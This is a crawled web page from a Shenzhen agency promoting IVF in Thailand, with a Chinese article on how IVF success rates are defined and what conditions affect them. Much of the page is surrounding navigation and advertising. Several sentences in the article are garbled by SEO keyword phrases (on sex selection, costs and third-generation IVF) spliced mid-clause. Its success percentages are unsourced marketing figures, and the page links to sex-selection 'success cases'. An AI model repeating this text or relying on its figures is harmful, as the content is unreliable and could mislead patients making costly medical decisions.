

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/9709.html
body_size: 10153
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>试管婴儿成功条件成功率指一次成功率吗-睿果国际</title>
    <meta name="keywords" content="试管婴儿" />
    <meta name="description" content="有关试管成功率的问题很多的朋友还是没有搞清楚，试管婴儿是否成功是如何定义的也各有说法，当然这里小编也将为大家提高试管婴儿成功的条件有哪些。" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/9709.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20221227/1672133555.png" />
    <meta property="og:release_date" content="2022-12-27 17:31:58" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/9709.html" />
    <meta property="og:title" content="试管婴儿成功条件成功率指一次成功率吗" />
    <meta property="og:description" content="有关试管成功率的问题很多的朋友还是没有搞清楚，试管婴儿是否成功是如何定义的也各有说法，当然这里小编也将为大家提高试管婴儿成功的条件有哪些。" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/xingbie/">试管婴儿百科</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">试管婴儿成功条件成功率指一次成功率吗</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">试管婴儿成功条件成功率指一次成功率吗</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  Ruig</span>
                        <span>阅读:&nbsp;&nbsp;  285</span>
                        <span>时间:&nbsp;&nbsp;  2022-12-27 17:31:58</span>
                    </div>
                    <div class="article_content">
                        <p>　　有关试管成功率的问题很多的朋友还是没有搞清楚，试管婴儿是否成功是如何定义的也各有说法，当然这里小编也将为大家提高试管婴儿成功的条件有哪些。</p>
<p style="text-align: center;"><img alt="试管婴儿"src="http://www.ruiguohealth.com/api/Upload/Tinymce/20221227/1672133555.png"  width="552" height="372" /></p>
<p>　　一，试管婴儿成功标准。</p>
<p>　　辅助生殖技术的妊娠率和活产率一直是生殖医学临床的成功标准，虽然计算成功率的公式各异，但是人们还是习惯于计算单试管婴儿可以选择男女性别吗个移植胚胎周期的妊娠率，作为治疗成功的依据，多年以来，因为技术和观念的限制，这个计算方法仍然成为行业内对于试管婴儿成功率进行计算的公式。</p>
<p>　　医学上，精子和卵子结合形成受精卵，受精卵在子宫着床，与母体连接进行循环，可以出现早孕反应了，如恶心呕吐，食欲不振，全身乏力等，有的也可试管婴儿需要什么条件才可以做能会出现轻微的小腹痛等情况，但这些外在表现都不能说明问题。</p>
<p>　　二，试管婴儿成功的条件。</p>
<p>　　1，胚胎染色体正常。</p>
<p>　　泰国试管婴儿的成功，首先要有一个健康优质的胚胎，通常胚胎的染色体可能出现异常，因此一般都会准备多几个胚胎备用，在移植之前，可以通过PGD和PGS技术来对胚胎进行基试管婴儿成功率高吗因筛查，选择健康的胚胎进行移植。</p>
<p>　　2，子宫内膜健康。</p>
<p>　　女性子宫内膜过厚或者过薄，都不利于胎儿的健康生长，有些女性可能做过刮宫手术或者子宫黏连剥离手术等，如果有遗留问题的话，应该先进行检查，确定没问题再进行移植。</p>
<p>　　3，子宫内膜着床的时间。</p>
<p>　　胚胎移植的时间是很重要的，对三代试管婴儿的费用大约是多少于泰国试管婴儿来说，准确把握子宫内膜着床的黄金时间很重要，因此泰国试管婴儿手术成功的条件之一就是准确把握了着床时间。</p>
<p>　　4，合适的胚胎植入手术。</p>
<p>　　每个做试管的孕妈妈，她们的子宫都是不一样的，子宫构造，大小，长短不一样，都会影响到胚胎移植，因此选择合适的植入方法，才能够更好三代试管婴儿的全部流程地植入，并且利于胚胎着床。</p>
<p>　　总结以上有关试管婴儿成功的条件的内容，关于试管婴儿是否成功的判定大多是从移植到成功生下健康宝宝的一个概率，还有就是成功怀孕的几率。</p>
<p>　　试管婴儿成功率是指一次成功率吗。</p>
<p>　　试管婴儿的成功率是很多试管患者对于试管技术的一个关心的重点，对于试管的选择三代试管婴儿和一代二代的区别成功率也是一个参考，但是对于试管成功率是需要从多方面的考虑，如果是纠结一次移植胚胎后就成功的成功率，那么对于试管成功率到底指的什么，试管婴儿成功率是指一次成功率吗，请看以下介绍。</p>
<p>　　一，试管婴儿成功率定义。</p>
<p>　　试管婴儿的成功率一般通过卵子数量，受精成功率，囊胚成功率和胚胎遗传三代试管婴儿的优缺点问题筛查率等四个方面进行综合判定。</p>
<p>　　一般来说，较为常用的成功率就两种，一种是临床妊娠率，另一种则是活产率。</p>
<p>　　1，临床妊娠率。</p>
<p>　　临床妊娠的判断依据是自然怀孕后45天或胚胎移植后30天左右，经超声检测可发现孕囊，临床妊娠率的计算公式为临床妊娠次数/移植周期数高，中国的试管婴三代试管婴儿基因筛查儿成功率，主要指的就是临床妊娠率。</p>
<p>　　2，活产率。</p>
<p>　　简单来说，它指的是存活宝宝出生的几率，平常所说的试管婴儿成功率，指的就是活产率。</p>
<p>　　二，试管婴儿成功率计算。</p>
<p>　　以一个取卵周期计算，试管婴儿成功率一般是50%-60%，成功的关键因素是女性年龄，如果女性年龄在20岁以上，30岁以下，试管婴儿的成功率为60%-70%，如果女性年龄在35岁以上，可能试管婴儿成功率就较低只有40%-50%，如果女性年龄在40岁以上，试管婴儿成功的机会就更少。</p>
<p>　　用移植周期计算，这是目前常用的计算成功率公式的分母，这不包括胚胎移植前因各种情况取消移植，看起来有这个分母的公式成功率较高，三代试管婴儿对孩子的影响。</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/9708.html' strategy_id='9708' nav_type_id='5' title='做试管婴儿失败后再移植和取卵后注意事项'>做试管婴儿失败后再移植和取卵后注意事项</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11780.html" title="做三代试管婴儿对身体有害吗？带你详细了解"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/20dd71d4f349b44c59b5a15321556222.jpg" alt="做三代试管婴儿对身体有害吗？带你详细了解" />
                            <div class="title_warpper">
                                    <p style="display: inline;">做三代试管婴儿对身体有害吗？带你详细了解</p></a>
                                <div class='title1'>
                                    <p>三代试管婴儿技术是一种辅助生殖技术，通过体外受精和胚胎植入的方式帮助不孕不育夫妇生育。与自然怀孕相比，三代试管婴儿对身体的影响主要体现在以下几个方面：</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11778.html" title="三代试管婴儿做宫腔镜有什么好处？什么时间做最好？">三代试管婴儿做宫腔镜有什么好处？什么时间做最好？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11776.html" title="做三代试管婴儿有什么危害吗？这些影响要注意">做三代试管婴儿有什么危害吗？这些影响要注意</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11770.html" title="做三代试管婴儿失败会怎样？需要注意什么？">做三代试管婴儿失败会怎样？需要注意什么？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11759.html" title="做三代试管选择短方案适合哪些人？">做三代试管选择短方案适合哪些人？</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11756.html" title="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/7bac7bc73d16e0532c22998d300fb2f1.jpg" alt="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？" />
                            <div class="title_warpper">
                                    <p style="display: inline;">影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？</p></a>
                                <div class='title1'>
                                    <p>试管婴儿是一种较为复杂的辅助生育技术，其成功率受多种因素影响，因此并不是每个人都可以成功。可能也是需要几次才能成功，也有可能有些人做试管婴儿不能成功。那么影响试管婴儿成功率的主要因素有哪些呢？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11748.html" title="试管移植多久有妊娠反应？看完自然有答案">试管移植多久有妊娠反应？看完自然有答案</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11746.html" title="在深圳做三代试管需要哪些证件？附就医攻略">在深圳做三代试管需要哪些证件？附就医攻略</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11743.html" title="哪些人做三代试管容易成功？掌握这3大指标很重要">哪些人做三代试管容易成功？掌握这3大指标很重要</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11742.html" title="济南什么情况下要做三代试管？这3种情况可考虑">济南什么情况下要做三代试管？这3种情况可考虑</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11793" href="https://www.ruiguohealth.com/news/11793.html" style="text-decoration: none;" title="失独家庭如何做三代试管婴儿？需要哪些证件？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240410/ef394474b8ebcf01a4b8cc2e64da3c6e.jpg" alt="失独家庭如何做三代试管婴儿？需要哪些证件？" />
                    <div class="shenglve">失独家庭如何做三代试管婴儿？需要哪些证件？</a>
                        <div style='height:12px'></div>
                        <span class='text'>近年来，越来越多的家庭都遭受着失去孩子的痛苦，对于失独家庭的来说，再生育一个孩子无疑是一种最好的安慰方式。那么，失独家庭想做三代试管可行吗？需要哪些手续？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11792" href="https://www.ruiguohealth.com/news/11792.html" title="做三代试管婴儿男女都要准备什么？本文跟你说明一切" >做三代试管婴儿男女都要准备什么？本文跟你说明一切</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11791" href="https://www.ruiguohealth.com/news/11791.html" title="男性弱精和少精有什么区别？能不能做三代试管？" >男性弱精和少精有什么区别？能不能做三代试管？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11787" href="https://www.ruiguohealth.com/news/11787.html" title="做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚" >做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11785" href="https://www.ruiguohealth.com/news/11785.html" title="做三代试管婴儿体外培植要多长时间？本文为你步步分解" >做三代试管婴儿体外培植要多长时间？本文为你步步分解</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="8956" href="https://www.ruiguohealth.com/news/8956.html" style="text-decoration: none;" title="试管婴儿胚胎移植前注意事项要准备什么" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20221205/41e1110faa5043782a05271d2464cfa9.png" alt="试管婴儿胚胎移植前注意事项要准备什么"  />
                    <div class="shenglve">试管婴儿胚胎移植前注意事项要准备什么</a>
                        <div style='height:15px'></div>
                        <span class='text'>清宫，人流，放置节育环等宫腔操作较容易造成内膜损伤，使基底层受损，造成宫腔内形成粘连，宫腔形态异常，宫内炎症感染试管婴儿费用，引起内膜生长受限，尤其千万不能在意外怀孕后选择不正规的医院进行人流，不规范的手术操作很可能对内膜造成不可逆损伤，甚至导致终身不孕。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6494" href="https://www.ruiguohealth.com/news/6494.html" title="这几种女性不能做试管婴儿，不能！不能！不能！" >这几种女性不能做试管婴儿，不能！不能！不能！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6484" href="https://www.ruiguohealth.com/news/6484.html" title="不孕不育可以做试管婴儿吗？" >不孕不育可以做试管婴儿吗？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="4796" href="https://www.ruiguohealth.com/news/4796.html" title="第三代试管婴儿常见问题，你想知道的都在这！" >第三代试管婴儿常见问题，你想知道的都在这！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="10767" href="https://www.ruiguohealth.com/news/10767.html" title="多囊做试管需要的费用及前期检查费用" >多囊做试管需要的费用及前期检查费用</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1764964959"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/header.css
body_size: 905
content:
* {
  padding: 0;
  margin: 0;
}

body {
  position: relative;
}

a {
  cursor: pointer !important;
}

a img {
  cursor: pointer !important;
}

.wrapper-head {
  height: 40px;
  background: rgba(245, 245, 245, 1);
  opacity: 1;
}

.wrapper-head-title h1 {
  font-size: 15px;
  display: inline;
  font-weight: normal;
}

a {
  color: inherit;
}

.wrapper-image a:nth-child(2) {
  display: none;
}

.content-box {
  max-width: 1280px;
}

.path-name span {
  width: 84px;
  height: 19px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
}

.wrapper-head-no2 {
  height: 80px;
  display: flex;
  justify-items: center;
  align-items: center;
  max-width: 1280px;
  margin: 0 auto;
}

.out_line {
  height: 1px;
  background-color: #666666;
  opacity: 0.1;
}

.wrapper-head-no2 .wrapper-image {
  flex: 0.2;
  margin-right: 30px;

}

.logo {
    width: 171px;
    height: 49px;
    display: block;
    text-indent: -99999em;
    background: url("https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png") no-repeat 100% 100%;
    
    
}

.wrapper-head-no2 ul {
  list-style: none;
  display: flex;
  flex: 0.8;
  justify-content: space-between;
}

.wrapper-head-title {
  display: flex;
  /* text-align: center; */
  line-height: 40px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
